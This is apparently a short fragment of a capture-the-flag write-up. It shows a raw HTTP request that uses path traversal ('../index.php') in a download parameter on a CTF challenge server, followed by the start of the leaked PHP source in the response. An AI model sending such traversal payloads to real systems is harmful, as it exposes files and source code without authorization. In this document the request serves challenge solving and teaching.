 GET /download.php?f=../index.php HTTP/1.1
Host: fup.chal.ctf.westerns.tokyo
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
Content-Disposition: attachment; filename='../index.php'
Content-Length: 1315
Connection: close
Content-Type: application/octet-stream
<?php
/**
*
*/
include('file_list.php');
?>
<!DOCTYPE html>
<html lang="en">
<head>